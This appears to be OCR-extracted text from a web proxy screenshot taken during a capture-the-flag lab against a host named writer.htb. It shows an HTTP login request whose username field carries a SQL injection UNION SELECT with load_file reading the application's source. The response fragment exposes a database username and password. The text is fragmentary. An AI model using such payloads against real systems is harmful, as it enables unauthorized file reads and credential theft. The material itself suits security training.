 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://10.129.170.230
10 Connection: close
11 Referer: http://10.129.170.230/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' union select
1,load_file('/var/www/writer.htb/writer/__init__.py'),3,4,5,6 --
&password=admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n
37 _path=&#39;&#39;,static_folder=&#39;static&#39;,template_folder=&#3
38
39 e
40
41
42 nnect(user=&#39;admin&#39;, password=&#39;ToughPasswordToCrack&#39;,
43
44 s err:
45 CCESS_DENIED_ERROR: